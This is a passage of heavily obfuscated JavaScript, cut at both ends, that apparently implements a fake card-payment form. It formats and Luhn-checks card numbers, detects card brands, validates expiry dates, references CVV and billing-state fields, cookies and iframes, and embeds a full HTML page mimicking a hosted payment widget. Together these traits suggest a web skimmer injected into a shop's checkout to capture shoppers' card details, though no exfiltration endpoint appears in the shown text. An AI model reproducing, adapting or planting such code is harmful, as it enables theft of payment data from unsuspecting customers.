_0x41843d(_0x2291c4){return _0x2291c4;});_0x19d471&&(_0x3c49de(_0x45189f(0x1ed),new Set()),_0x4a09f5['on']('*',function(_0x515f02){var _0x2d228=_0x45189f,_0x5f33e9=_0x515f02['target'];for(var _0x45458c=_createForOfIteratorHelperLoose(_0xc9c93f['_fields']),_0x265227;!(_0x265227=_0x45458c())[_0x2d228(0x23c)];){var _0xdf773=_0x265227['value'];if(_0xdf773[_0x2d228(0x254)]===_0x5f33e9)return _0xc9c93f[_0x2d228(0x1d9)](_0x515f02[_0x2d228(0x265)],_0x515f02);}}),_0xc9c93f[_0x45189f(0x1d6)](_0x3dd268));_0x3c49de('addField',_0x1fe1d6,!![]),_0x3c49de(_0x45189f(0x249),_0x160374,!![]),_0x3c49de(_0x45189f(0x174),_0x94f118,!![]),_0x3c49de(_0x45189f(0x1f5),_0x5d4cfc,!![]);return _0xc9c93f;function _0x1fe1d6(_0x66c27a){var _0x222762=_0x45189f;return _0x66c27a[_0x222762(0x1ed)]&&_0xc9c93f['_fields']['add'](_0x66c27a),_0xc9c93f;}function _0x160374(_0x5111b2){var _0x38f70f=_0x45189f;return _0xc9c93f[_0x38f70f(0x1ed)][_0x38f70f(0x122)](_0x5111b2),_0xc9c93f;}function _0x94f118(){return _0x1c41ad(_0x2a6a89(_0x36e0b7(_0x33e288(),_0x31489d()),_0x31489d()));}function _0x5d4cfc(_0x1038ab,_0x381b0f){var _0x2b59cd=_0x45189f;_0x381b0f===void 0x0&&(_0x381b0f=!![]);var _0x3c4e06=_0xa3cb86(_0x3aba0a(_0x33e288(),_0x31489d(_0x1038ab)),_0x31489d(_0x1038ab));return!!_0x3c4e06?_0xd0a22b(_0x381b0f,_0x2b59cd(0x13b),_0x1038ab):_0xd0a22b(_0x381b0f,_0x2b59cd(0x21f)),_0x3c4e06;}function _0x31489d(_0x16e940){return _0x16e940===void 0x0&&(_0x16e940=![]),_extends({},_0x5afca7,{'strict':_0x16e940});}function _0x33e288(){var _0x381e33=_0x45189f,_0x408ced=[];for(var _0x1674fd=_createForOfIteratorHelperLoose(_0xc9c93f[_0x381e33(0x1ed)]),_0x348ab0;!(_0x348ab0=_0x1674fd())['done'];){var _0x2bc59c=_0x348ab0['value'];_0x408ced[_0x381e33(0x137)](_0x2bc59c[_0x381e33(0x174)]());}return _0xc9c93f[_0x381e33(0x1ed)][_0x381e33(0x1cd)]===0x0&&_0x408ced[_0x381e33(0x137)](_0x2a6a89(_0x36e0b7([_0xc9c93f[_0x381e33(0x197)]()],_0x31489d()),_0x31489d())),_0x408ced;}function _0x1c41ad(_0x54a28e){var _0x1ebc4d=_0x45189f;return _0xc9c93f[_0x1ebc4d(0x197)]()!==_0x54a28e&&_0xc9c93f['setValue'](_0x54a28e),_0x54a28e;}function _0xd0a22b(_0x545f18){var _0x39f9a1=_0x45189f;for(var _0x5a8688=arguments['length'],_0x46c205=new Array(_0x5a8688>0x1?_0x5a8688-0x1:0x0),_0x2ded7a=0x1;_0x2ded7a<_0x5a8688;_0x2ded7a++){_0x46c205[_0x2ded7a-0x1]=arguments[_0x2ded7a];}return!_0x545f18?_0xc9c93f:_0xc9c93f['emit'][_0x39f9a1(0x1f2)](_0xc9c93f,_0x46c205);}}}function _0x28ac6d(_0x173b37){var _0x357c40=_0x2b22b8;return _0x173b37===void 0x0&&(_0x173b37=_0x357c40(0x25a)),'as'+_0x173b37[_0x357c40(0x195)](0x0)[_0x357c40(0x1be)]()+_0x173b37['slice'](0x1);}function _0x494cbd(_0x5beb01){var _0x5998d1=_0x2b22b8,_0x485ac0={'width':'5px','height':_0x5998d1(0x267),'background':_0x5998d1(0x198),'border-color':_0x5998d1(0x198),'color':_0x5998d1(0x198),'outline':_0x5998d1(0x13a),'box-shadow':'none'},_0x338ea3=_0x4a09f5[_0x5998d1(0x256)](_0x5998d1(0x176))[_0x5998d1(0x17d)]()[_0x5998d1(0x139)](_0x5998d1(0x1e2),_0x5beb01);for(var _0x361fe7=0x0,_0x3cd4c3=Object[_0x5998d1(0x202)](_0x485ac0);_0x361fe7<_0x3cd4c3[_0x5998d1(0x12e)];_0x361fe7++){var _0x150fca=_0x3cd4c3[_0x361fe7],_0x53d3b6=_0x485ac0[_0x150fca];_0x2ecdd1[_0x5998d1(0x146)][_0x5998d1(0x1ba)](_0x338ea3[_0x5998d1(0x1f8)],_0x150fca,!_0x53d3b6?'':_0x53d3b6,_0x5998d1(0x1f6));}return _0x338ea3;}})['on'](_0x213295(0x166),function(_0x534d64){var _0x5da04f=_0x213295,_0x11011c=_0x534d64['define'],_0x52d7f9=_0x534d64[_0x5da04f(0x209)],_0xf76712=_0x52d7f9[_0x5da04f(0x1f3)](_0x5da04f(0x1e5))['style'],_0x234db8=_0x5da04f(0x1f6),_0x4f6613=_0x5da04f(0x20c),_0x857c19=_0x5da04f(0x1b2),_0x2cd9b0=_0x5da04f(0x12c),_0x2a81fa=_0x5da04f(0x1fb),_0x392499=_0x5da04f(0x266),_0x56d7b9=_0x5da04f(0x24d),_0x332656='data-ph-t'+Date['now'](),_0x2c9cb0=_0x332656+'-'+_0x52d7f9[_0x5da04f(0x19e)](),_0x1a1d95={};_0x11011c(_0x5da04f(0x22a),_0x569072,!![]),_0x52d7f9['on']('',function(){var _0x483bbb=_0x5da04f;_0x534d64[_0x332656]&&!_0x534d64[_0x483bbb(0x253)](_0x332656)&&_0x534d64[_0x483bbb(0x139)](_0x332656,''),_0x534d64[_0x483bbb(0x22a)](_0x1a1d95,!![]);});for(var _0x58fcac=0x0,_0x32bc15=[_0x5da04f(0x191),_0x5da04f(0x185),_0x5da04f(0x1fe),_0x5da04f(0x225)];_0x58fcac<_0x32bc15[_0x5da04f(0x12e)];_0x58fcac++){var _0x405136=_0x32bc15[_0x58fcac];_0x405136=_0x4f6613+_0x405136,_0x11011c(_0x405136,_0x3b6343(_0x405136),!![]);}for(var _0x292ddd in _0xf76712){_0x292ddd['length']>0x2&&_0x11011c(_0x292ddd,_0x2c14ae(_0x292ddd),!![]);}function _0x3b6343(_0x245768){return function(_0x293852,_0x560b56){var _0x47be6c;return _0x54ed50(_0x534d64)['setStyles']((_0x47be6c={},_0x47be6c[_0x245768]=_0x293852,_0x47be6c),_0x560b56);};}function _0x2c14ae(_0x3d0c84){var _0x5f3d1f=_0x5da04f;_0x3a78ea[_0x5f3d1f(0x208)]=function(){var _0x45f3b3=_0x5f3d1f;return!_0x534d64['_exists']?'':_0x1f2e25(_0x534d64[_0x45f3b3(0x254)],_0x3d0c84);};return _0x3a78ea;function _0x3a78ea(_0x1bec32,_0x59bed8){var _0x2db1da;return _0x534d64['setStyles']((_0x2db1da={},_0x2db1da[_0x3d0c84]=_0x1bec32,_0x2db1da),_0x59bed8);}}function _0x569072(_0x26533a,_0x4a3676){var _0xcff70b=_0x5da04f;_0x26533a===void 0x0&&(_0x26533a={});_0x4a3676===void 0x0&&(_0x4a3676=![]);if(!_0x534d64[_0xcff70b(0x1df)](_0x26533a))return _0x534d64;var _0x4976e8=_0x534d64['_target'],_0x18122f=_0x534d64[_0xcff70b(0x25d)];for(var _0xcf1a15=0x0,_0x1f0c30=Object[_0xcff70b(0x202)](_0x26533a);_0xcf1a15<_0x1f0c30[_0xcff70b(0x12e)];_0xcf1a15++){var _0x3b0152=_0x1f0c30[_0xcf1a15],_0x1b0edc=_0x3b0152['replace'](/[A-Z]/g,function(_0x24c1b5){return'-'+_0x24c1b5['toLowerCase']();})['trim']();_0x1b0edc['startsWith'](_0x4f6613)&&(_0x1b0edc='--'+_0x1b0edc);var _0x589d87=_0x26533a[_0x3b0152];delete _0x1a1d95[_0x3b0152],!!_0x4a3676&&(_0x1a1d95[_0x3b0152]=_0x589d87),_0x18122f&&_0x1f2e25(_0x4976e8,_0x1b0edc)!==_0x589d87&&_0x2ecdd1['setProperty'][_0xcff70b(0x1ba)](_0x4976e8['style'],_0x1b0edc,!_0x589d87?'':_0x589d87,_0x234db8);}return _0x534d64;}function _0x1f2e25(_0x50e423,_0x309266){var _0x3fdcdd=_0x5da04f;return _0x2ecdd1[_0x3fdcdd(0x1f9)][_0x3fdcdd(0x1ba)](_0x50e423['style'],_0x309266);}function _0x54ed50(_0x4121db){var _0x54e717=_0x5da04f;if(_0x4121db[_0x332656])return _0x4121db;_0x11011c(_0x332656,!![],!![]);var _0x47dc9e=_0x52d7f9[_0x54e717(0x23b)];if(_0x4bc987[_0x54e717(0x27e)][_0x54e717(0x1ba)](_0x47dc9e,_0x54e717(0x1e0)+_0x2c9cb0+']'))return _0x4121db;var _0xb49ab5='['+_0x332656+_0x54e717(0x21e)+_0x4f6613+'\x20{'+_0x392499+(':\x20'+_0x56d7b9+_0x54e717(0x245)+_0x4f6613+'-'+_0x392499+_0x54e717(0x192)+_0x234db8+';')+_0x857c19+(':\x20'+_0x56d7b9+_0x54e717(0x245)+_0x4f6613+'-'+_0x857c19+_0x54e717(0x192)+_0x234db8+';')+_0x2cd9b0+(':\x20'+_0x56d7b9+_0x54e717(0x245)+_0x4f6613+'-'+_0x2cd9b0+_0x54e717(0x192)+_0x234db8+';')+_0x2a81fa+(':\x20'+_0x56d7b9+_0x54e717(0x245)+_0x4f6613+'-'+_0x2a81fa+_0x54e717(0x192)+_0x234db8+';')+'}',_0x273ac7=_0x4bc987[_0x54e717(0x150)][_0x54e717(0x1ba)](_0x47dc9e,'style'),_0x1c5f28=_0x4bc987[_0x54e717(0x277)]['call'](_0x47dc9e,_0x54e717(0x188))[0x0];_0x3fb891['setAttribute'][_0x54e717(0x1ba)](_0x273ac7,_0x54e717(0x265),_0x54e717(0x1c9)),_0x3fb891[_0x54e717(0x139)][_0x54e717(0x1ba)](_0x273ac7,_0x2c9cb0,'-'),_0x3fb891[_0x54e717(0x1b1)]['call'](_0x1c5f28,_0x273ac7);if(_0x273ac7['styleSheet'])_0x273ac7[_0x54e717(0x152)][_0x54e717(0x215)]=_0xb49ab5;else{var _0x17ba51=_0x4bc987[_0x54e717(0x1e9)][_0x54e717(0x1ba)](_0x47dc9e,_0xb49ab5);_0x3fb891['appendChild'][_0x54e717(0x1ba)](_0x273ac7,_0x17ba51);}return _0x4121db;}})['on'](_0x213295(0x166),function(_0x3c5e08){var _0x29e5b2=_0x213295,_0x365fb0=_0x3c5e08[_0x29e5b2(0x1b9)],_0x192da1=_0x3c5e08['errReport'],_0x44386e=_0x3c5e08[_0x29e5b2(0x209)],_0x3a3994=null,_0x517f8e=null;_0x365fb0(_0x29e5b2(0x1dd),_0x36b5dd,!![]),_0x44386e['on']('',function(){return!!_0x3a3994&&_0x2f63f0();});function _0x36b5dd(_0x3d3a84){var _0x17ea32=_0x29e5b2;if(!_0x3d3a84[_0x17ea32(0x25d)])return null;return _0x3a3994!==_0x3d3a84&&(!!_0x3a3994&&_0x16baaf(),_0x3a3994=_0x3d3a84,_0x517f8e=''+_0x3d3a84['display'],_0x3c5e08['display'](_0x17ea32(0x13a),!![]),_0x3a3994[_0x17ea32(0x268)](_0x517f8e,!![]),_0x2f63f0()),function(){return _0x16baaf();};}function _0x2f63f0(){var _0x240fad=_0x29e5b2;try{var _0x25b855=_0x3c5e08[_0x240fad(0x254)],_0x44632f=_0x3a3994[_0x240fad(0x254)],_0x2c35ac=_0x25b855[_0x240fad(0x1b5)];!_0x44632f[_0x240fad(0x27f)]&&_0x3fb891['insertBefore'][_0x240fad(0x1ba)](_0x2c35ac,_0x44632f,_0x25b855[_0x240fad(0x217)]);}catch(_0x3b40ea){_0x192da1(_0x3b40ea);}}function _0x16baaf(){var _0x305809=_0x29e5b2;try{var _0x16b2be=_0x3a3994[_0x305809(0x254)],_0x499724=_0x16b2be['parentNode'];_0x3c5e08[_0x305809(0x268)](_0x517f8e),_0x3a3994['display'](_0x305809(0x13a)),_0x3a3994=null,_0x517f8e=null,_0x499724['removeChild'](_0x16b2be);}catch(_0x577552){_0x192da1(_0x577552);}return _0x3c5e08;}})['on'](_0x213295(0x166),function(_0x3fff9c){var _0x474dcc=_0x213295,_0x411648=_0x3fff9c[_0x474dcc(0x209)][_0x474dcc(0x196)],_0x4157f2=0x32*0x757b12c00,_0xb7e559=[0x2,0x4],_0x11f87a=['','0','1'],_0x2bbf22='/';_0x411648(_0x3fff9c,'month',_0x1c63fb,_0x49939e),_0x411648(_0x3fff9c,'year',_0x44982a,_0x2b8337),_0x411648(_0x3fff9c,_0x474dcc(0x21a),_0x427dcb,_0x49f912);function _0x1c63fb(_0x405d6e,_0x464c91){var _0x40a122=_0x474dcc;return _0xeb2d94(_0x2be80f(_0x405d6e[_0x40a122(0x27b)](''))[_0x40a122(0x163)](0x0,0x2),_0x464c91[_0x40a122(0x1de)]);}function _0x49939e(_0x2d776f,_0x16c5bf){var _0x75fc35=parseInt(_0x1c63fb(_0x2d776f,_0x16c5bf));return isNaN(_0x75fc35)?!_0x16c5bf['strict']:_0x75fc35>0x0&&_0x75fc35<0xd;}function _0x44982a(_0x2f0942,_0x2b4a4a){var _0x5a339c=_0x474dcc,_0x1e7927=_0x2b4a4a[_0x5a339c(0x11d)],_0x24b208=_0x1e7927===void 0x0?0x4:_0x1e7927;return!_0xb7e559[_0x5a339c(0x1ad)](_0x24b208)&&(_0x24b208=0x4),_0x2be80f(_0x2f0942[_0x5a339c(0x27b)](''))[_0x5a339c(0x163)](0x0,_0x24b208);}function _0x2b8337(_0x223168,_0x4520e9){var _0x20512f=_0x474dcc,_0x2365c7=_0x44982a(_0x223168,_0x4520e9);return isNaN(parseInt(_0x2365c7))?!_0x4520e9[_0x20512f(0x1de)]:_0x2365c7[_0x20512f(0x12e)]===(_0x4520e9['len']||0x4);}function _0x427dcb(_0x2f9747,_0x3d8dfb){var _0x395715=_0x474dcc,_0x596443=_0x42d665(_0x2f9747,_0x3d8dfb[_0x395715(0x1e4)]),_0x86146=_0x596443[0x0],_0x2ab6a=_0x596443[0x1];return _0x86146=_0xeb2d94(_0x86146,![]),_0x86146[_0x395715(0x12e)]>0x2&&(_0x2ab6a=_0x86146[_0x395715(0x163)](0x2)+_0x2ab6a,_0x86146=_0x86146['substring'](0x0,0x2)),_0x86146+(_0x2ab6a[_0x395715(0x12e)]>0x0?(_0x3d8dfb[_0x395715(0x1e4)]||_0x2bbf22)+_0x2ab6a:'');}function _0x49f912(_0x20ac8d,_0x2da6a9){var _0x40173e=_0x474dcc;if(!_0x49939e(_0x20ac8d,_0x2da6a9)||!_0x2b8337(_0x20ac8d,_0x2da6a9))return![];var _0x4c1818=_0x42d665(_0x20ac8d,_0x2da6a9[_0x40173e(0x1e4)]),_0x1489ff=_0x4c1818[0x0],_0x2c8107=_0x4c1818[0x1],_0xeeaafb=new Date((_0x2c8107[_0x40173e(0x12e)]===0x2?'20':'')+_0x2c8107,_0x1489ff),_0xd2405c=_0xeeaafb[_0x40173e(0x227)](),_0x1f8dd8=Date[_0x40173e(0x165)]();return isNaN(_0xd2405c)||_0xd2405c<0x0?!_0x2da6a9[_0x40173e(0x1de)]:typeof _0x2da6a9[_0x40173e(0x24b)]===_0x40173e(0x182)?_0x2da6a9[_0x40173e(0x24b)](_0xd2405c,_0x1f8dd8,_0x2da6a9):_0xd2405c>_0x1f8dd8&&_0xd2405c<_0x1f8dd8+_0x4157f2;}function _0x42d665(_0x345c17,_0x554f8c){var _0x4c4e2b=_0x474dcc;return[][_0x4c4e2b(0x237)](_0x345c17['length']<0x2?(_0x345c17[0x0]||'')[_0x4c4e2b(0x18c)](_0x554f8c||_0x2bbf22):_0x345c17,[''])[_0x4c4e2b(0x123)](function(_0x3d35cb){return _0x2be80f(_0x3d35cb);});}function _0xeb2d94(_0xc782cd,_0x17093f){var _0x515ec6=_0x474dcc;return _0x17093f===void 0x0&&(_0x17093f=![]),!_0x17093f&&_0x11f87a[_0x515ec6(0x1ad)](_0xc782cd)?_0xc782cd:_0xc782cd['padStart'](0x2,'0');}function _0x2be80f(_0x22e124){var _0x459555=_0x474dcc;return _0x22e124[_0x459555(0x205)](/[^\d]/g,'')[_0x459555(0x205)](/^0*/g,'');}})['on'](_0x213295(0x166),function(_0xb50304){var _0x18d295=_0x213295,_0x35a2d9=_0xb50304['_watch'][_0x18d295(0x196)];_0x35a2d9(_0xb50304,_0x18d295(0x1da),_0x24ded0,_0x4619b2,_0x5cc6a9);function _0x24ded0(_0x5e9fb4,_0x1bcdad,_0x55c1b6){var _0x3f17eb=_0x18d295;_0x1bcdad===void 0x0&&(_0x1bcdad={});_0x55c1b6===void 0x0&&(_0x55c1b6=![]);var _0x113015=_0x1bcdad,_0x588c54=_0x113015[_0x3f17eb(0x136)],_0x17d57b=_0x113015[_0x3f17eb(0x1e4)],_0x16935b=_0x17d57b===void 0x0?'':_0x17d57b,_0x1be586=_0x113015[_0x3f17eb(0x157)],_0x5bfb49=_0x1be586===void 0x0?Infinity:_0x1be586,_0x59079f=_0x5e9fb4[_0x3f17eb(0x27b)]('')[_0x3f17eb(0x205)](/[^\d]/g,'')[_0x3f17eb(0x205)](/^0*/g,'');if(!!_0x55c1b6)return _0x59079f;var _0x4c5321=_0x59079f[_0x3f17eb(0x12e)],_0x3200ea=_0x59079f[_0x3f17eb(0x163)](0x0,0x4)+(_0x4c5321>0x4?_0x16935b:'')+_0x59079f[_0x3f17eb(0x163)](0x4,0x8)+(_0x4c5321>0x8?_0x16935b:'')+_0x59079f[_0x3f17eb(0x163)](0x8,0xc)+(_0x4c5321>0xc?_0x16935b:'')+_0x59079f[_0x3f17eb(0x163)](0xc,_0x5bfb49);return typeof _0x588c54===_0x3f17eb(0x182)&&(_0x3200ea=_0x588c54(_0x3200ea,_0x1bcdad)),_0x3200ea;}function _0x4619b2(_0x52ba1f,_0x5bf94b){var _0x111588=_0x18d295;_0x5bf94b===void 0x0&&(_0x5bf94b={});var _0x5e1c98=_0x24ded0(_0x52ba1f,_0x5bf94b,!![]),_0x46d52e=_0x5e1c98[_0x111588(0x18c)]('')[_0x111588(0x1db)](),_0x47d530=_0x46d52e[_0x111588(0x12e)],_0x50228f=!![],_0x191eef=0x0;for(var _0x5c932e=0x0;_0x5c932e<_0x47d530;_0x5c932e++){var _0x540f5a=parseInt(_0x46d52e[_0x5c932e],0xa);(_0x50228f=!_0x50228f)&&(_0x540f5a*=0x2),_0x540f5a>0x9&&(_0x540f5a-=0x9),_0x191eef+=_0x540f5a;}return _0x5bf94b[_0x111588(0x22d)]=_0x5e1c98,_0x191eef===0x0&&!_0x5bf94b[_0x111588(0x1de)]||_0x191eef%0xa===0x0&&_0x47d530>=0xf&&_0x47d530<=0x13&&!!_0x56a3d8(_0x5e1c98)['valid'];}function _0x5cc6a9(_0x28873c){var _0xe1f384=_0x18d295;_0x28873c[_0xe1f384(0x1b9)][_0xe1f384(0x22d)](_0xe1f384(0x18b),{'get':_0x55f8af,'set':function _0x989c99(_0x410f09){}},!![]);function _0x55f8af(){var _0x5a314f=_0xe1f384;return _0x56a3d8(_0x28873c['formatValue']()[_0x5a314f(0x205)](/[^\d]/g,''));}}function _0x56a3d8(_0x5350e2){var _0x2f6b2d=_0x18d295,_0x1242c5=[[_0x2f6b2d(0x145),'^4',[0x10,0x12,0x13]],['mastercard',_0x2f6b2d(0x1a3),[0x10]],[_0x2f6b2d(0x1d4),_0x2f6b2d(0x132),[0xf]],[_0x2f6b2d(0x155),'^(30[0-9]|36|38|39)',[0xe,0x10,0x13]],['discover','^(6011|622[1-9]|64[4-9]|650)',[0x10,0x13]],[_0x2f6b2d(0x279),_0x2f6b2d(0x142),[0x10,0x11,0x12,0x13]],['unionpay',_0x2f6b2d(0x13e),[0xe,0xf,0x10,0x11,0x12,0x13]],[_0x2f6b2d(0x26b),_0x2f6b2d(0x189),[0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13]],[_0x2f6b2d(0x20e),_0x2f6b2d(0x1c2),[0x10]],[_0x2f6b2d(0x26a),_0x2f6b2d(0x19a),[0x10,0x11,0x12,0x13]],[_0x2f6b2d(0x19c),_0x2f6b2d(0x164),[0x10]],[_0x2f6b2d(0x1ab),_0x2f6b2d(0x12d),[0x10,0x12,0x13]]],_0x24137b=_0x5350e2[_0x2f6b2d(0x12e)],_0x1ee1ad=[];_0x1ee1ad[_0x2f6b2d(0x13b)]=![];for(var _0xcd56a3=0x0,_0x109c89=_0x1242c5;_0xcd56a3<_0x109c89[_0x2f6b2d(0x12e)];_0xcd56a3++){var _0xde0f42=_0x109c89[_0xcd56a3],_0x515084=_0xde0f42[0x0],_0x3572fb=_0xde0f42[0x1],_0x4c495=_0xde0f42[0x2],_0x54eced=_0x4c495[_0x2f6b2d(0x1ad)](_0x24137b);!!_0x54eced&&(_0x1ee1ad[_0x2f6b2d(0x13b)]=_0x54eced),!!_0x5350e2[_0x2f6b2d(0x271)](new RegExp(_0x3572fb))&&_0x1ee1ad[_0x2f6b2d(0x137)]([_0x515084,_0x54eced]);}return _0x1ee1ad;}});})));function _0x4397(){var _0x2974df=['define','call','addEventListener','hasAttributeNS','VISA','toUpperCase','outerWidth','constructor','?q=','^(40117[89]|438935|457(63[0-9]|393)|431274|451416|457393|504175|506(6[0-9]|7[0-7])|509|627780|636(297|368)|650[04579]|6516[5-7]|6550[0-5])','has','hasChildNodes','isEqualNode','iframe','formData','observe','text/css','f-cc-cvv','random','pow','size','sleep','scroll','_targets','requestFullscreen','isDefaultNamespace','pattern','amex','profileEnd','use','100%','contains','emit','card','reverse','3317664MSHRfr','replaceBy','strict','isObj','style[','tagName','name','lockEvent','delim','html','#select2-billing_state-container','#iconJCB','then','createTextNode','#iconValidCvc','frame','#iconVisa','_fields','4683511fPaOxi','cookie','clr.doc','errorExpiry','apply','select','_selector','validateValue','important','hasPointerCapture','style','getPropertyValue','exists','font-family','removeEventListener','iCvc','FontWeight','getAttributeNode','encode','add','keys','\x27\x20method','error','replace','height','host','toString','_watch','<!DOCTYPE\x20html><html\x20lang=\x22en-GB\x22\x20dir=\x22ltr\x22><head><style>.de7zKgf4__p-Root{--p-outerFrameHeightTransitionDuration:.35s;--p-outerFrameHeightIncreaseTransitionDelay:.02s;--p-fontLineHeightSingleLine:1.15;--animateSinglePresenceDurationHeight:var(--p-outerFrameHeightTransitionDuration);--animateSinglePresenceEnterDurationOpacity:.3s;--animateSinglePresenceEnterDelayOpacity:0s;--animateSinglePresenceExitDurationOpacity:.3s;--animatePresenceEnterDurationHeight:var(--p-outerFrameHeightTransitionDuration);--animatePresenceEnterDelayHeight:var(--p-outerFrameHeightIncreaseTransitionDelay);--animatePresenceExitDurationHeight:var(--p-outerFrameHeightTransitionDuration)}:where(.de7zKgf4__p-Root){color:var(--colorText);font-family:var(--fontFamily);font-weight:var(--fontWeightNormal);line-height:var(--p-fontLineHeightSingleLine)}.p-Action:disabled{pointer-events:none}.p-Button:disabled{pointer-events:none}.p-HeightObserverProvider{left:0;position:fixed;top:0;width:100%}.p-HeightObserverProvider-container{--p-heightObserverMargin:4px;margin:var(--p-heightObserverMargin);position:relative}.p-HeightObserverProvider-clone{left:100%;pointer-events:none;position:fixed;top:0;visibility:hidden;width:100%}html{--animatePresenceEnterDurationHeight:.35s;--animatePresenceEnterDelayHeight:.02s;--animatePresenceEnterDurationOpacity:.3s;--animatePresenceEnterDelayOpacity:.2s;--animatePresenceExitDurationHeight:.35s;--animatePresenceExitDelayHeight:.1s;--animatePresenceExitDurationOpacity:.3s;--animatePresenceExitDelayOpacity:0s}html{--animateSinglePresenceDurationHeight:.4s;--animateSinglePresenceDelayHeight:0s;--animateSinglePresenceEnterDurationOpacity:.4s;--animateSinglePresenceExitDurationOpacity:.4s;--animateSinglePresenceEnterDelayOpacity:.08s;--animateSinglePresenceExitDelayOpacity:0s;--animateSinglePresenceTimingFunction:ease}.AnimateSinglePresence{position:relative;transition:height\x20var(--animateSinglePresenceDurationHeight)\x20var(--animateSinglePresenceTimingFunction)\x20var(--animateSinglePresenceDelayHeight)}html{--fadeEnterDuration:.4s;--fadeEnterDelay:0s;--fadeExitDuration:.2s;--fadeExitDelay:0s;--fadeTimingFunction:ease}.FadeWrapper{position:relative}.p-FieldLabel{display:flex}.p-Field--condensed\x20.p-Fieldset-input:focus{position:relative;z-index:2}.p-Field--labelResting\x20.Input::-webkit-input-placeholder{opacity:0}.p-Field--labelResting\x20.Input::-moz-placeholder{opacity:0}.p-Field--labelResting\x20.Input:-ms-input-placeholder{opacity:0}.p-Field--labelResting\x20.Input::placeholder{opacity:0}.p-Animatable\x20.p-Field--labelResting\x20.Input::-webkit-input-placeholder{transition:opacity\x20.08s\x20ease}.p-Animatable\x20.p-Field--labelResting\x20.Input::-moz-placeholder{transition:opacity\x20.08s\x20ease}.p-Animatable\x20.p-Field--labelResting\x20.Input:-ms-input-placeholder{transition:opacity\x20.08s\x20ease}.p-Animatable\x20.p-Field--labelResting\x20.Input::placeholder{transition:opacity\x20.08s\x20ease}.p-Animatable\x20.p-Field--labelFloating\x20.Input::-webkit-input-placeholder{transition:opacity\x20.2s\x20ease\x20.1s}.p-Animatable\x20.p-Field--labelFloating\x20.Input::-moz-placeholder{transition:opacity\x20.2s\x20ease\x20.1s}.p-Animatable\x20.p-Field--labelFloating\x20.Input:-ms-input-placeholder{transition:opacity\x20.2s\x20ease\x20.1s}.p-Animatable\x20.p-Field--labelFloating\x20.Input::placeholder{transition:opacity\x20.2s\x20ease\x20.1s}.p-Grid{margin-bottom:calc(var(--spacingGridRow)*-1);margin-left:calc(var(--spacingGridColumn)*-1)}.p-GridCell{display:inline-block;margin-bottom:var(--spacingGridRow);padding-left:var(--spacingGridColumn);vertical-align:top}.p-GridCell--12{width:100%}@media\x20only\x20screen\x20and\x20(min-width:14.375rem){.p-GridCell--xs6{width:50%}.p-GridCell--xs12{width:100%}}@media\x20only\x20screen\x20and\x20(min-width:37.5rem){.p-GridCell--md3{width:25%}.p-GridCell--md6{width:50%}}@media\x20only\x20screen\x20and\x20(min-width:46.875rem){.p-GridCell--lg3{width:25%}.p-GridCell--lg6{width:50%}}.p-PhoneNumberCountrySelect-iconWrapper:hover\x20.p-Icon--chevronDown{fill:var(--colorIconChevronDownHover)}.p-IconContainer:hover\x20.p-Icon--close,.p-IconContainer:hover\x20.p-Icon--closeNext,.p-Passcode-closeTarget:hover\x20.p-Icon--close{fill:var(--colorIconCloseHover)}.p-ShowPasscode-targetWrapper:hover\x20.p-Icon--mobileDevice{fill:var(--colorIconPasscodeDeviceHover)}.p-Icon{-ms-flex-negative:0;display:block;-webkit-flex-shrink:0;flex-shrink:0}.p-SuccessIndicator:before{background:var(--colorSuccessText);content:\x22\x22;display:block;height:2px;left:5px;position:absolute;top:11px;-webkit-transform:scale(0)\x20rotate(45deg);-ms-transform:scale(0)\x20rotate(45deg);transform:scale(0)\x20rotate(45deg);-webkit-transform-origin:0\x20100%;-ms-transform-origin:0\x20100%;transform-origin:0\x20100%;width:6px}.p-Animatable\x20.p-SuccessIndicator:before{transition:background\x20.2s\x20ease,-webkit-transform\x20.15s\x20ease\x20.1s;transition:transform\x20.15s\x20ease\x20.1s,background\x20.2s\x20ease;transition:transform\x20.15s\x20ease\x20.1s,background\x20.2s\x20ease,-webkit-transform\x20.15s\x20ease\x20.1s}.p-SuccessIndicator:after{background:var(--colorSuccessText);content:\x22\x22;display:block;height:2px;left:10px;position:absolute;top:16px;-webkit-transform:scale(0)\x20rotate(-45deg);-ms-transform:scale(0)\x20rotate(-45deg);transform:scale(0)\x20rotate(-45deg);-webkit-transform-origin:0\x20100%;-ms-transform-origin:0\x20100%;transform-origin:0\x20100%;width:13px}.p-Animatable\x20.p-SuccessIndicator:after{transition:background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.15s\x20ease\x20.25s;transition:transform\x20.15s\x20ease\x20.25s,background\x20.2s\x20ease\x20.25s;transition:transform\x20.15s\x20ease\x20.25s,background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.15s\x20ease\x20.25s}.p-SuccessIndicator--visible:before{-webkit-transform:scale(1)\x20rotate(45deg);-ms-transform:scale(1)\x20rotate(45deg);transform:scale(1)\x20rotate(45deg)}.p-Animatable\x20.p-SuccessIndicator--visible:before{transition:background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.15s\x20ease\x20.25s;transition:transform\x20.15s\x20ease\x20.25s,background\x20.2s\x20ease\x20.25s;transition:transform\x20.15s\x20ease\x20.25s,background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.15s\x20ease\x20.25s}.p-SuccessIndicator--visible:after{-webkit-transform:scale(1)\x20rotate(-45deg);-ms-transform:scale(1)\x20rotate(-45deg);transform:scale(1)\x20rotate(-45deg)}.p-Animatable\x20.p-SuccessIndicator--visible:after{transition:background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.2s\x20cubic-bezier(.73,.4,.35,1.18)\x20.4s;transition:transform\x20.2s\x20cubic-bezier(.73,.4,.35,1.18)\x20.4s,background\x20.2s\x20ease\x20.25s;transition:transform\x20.2s\x20cubic-bezier(.73,.4,.35,1.18)\x20.4s,background\x20.2s\x20ease\x20.25s,-webkit-transform\x20.2s\x20cubic-bezier(.73,.4,.35,1.18)\x20.4s}.p-Input--delayAutofillStyles:-webkit-autofill,.p-Input--delayAutofillStyles:-webkit-autofill:focus,.p-Input--delayAutofillStyles:-webkit-autofill:hover,.p-Input--delayAutofillStyles[data-com-onepassword-filled]:focus,.p-Input--delayAutofillStyles[data-com-onepassword-filled]:hover{-webkit-text-fill-color:var(--c-inputFontColor)\x20!important;transition:background-color\x200s\x2050000s,box-shadow\x200s\x2050000s,-webkit-filter\x200s\x2050000s\x20!important;transition:background-color\x200s\x2050000s,box-shadow\x200s\x2050000s,filter\x200s\x2050000s\x20!important;transition:background-color\x200s\x2050000s,box-shadow\x200s\x2050000s,filter\x200s\x2050000s,-webkit-f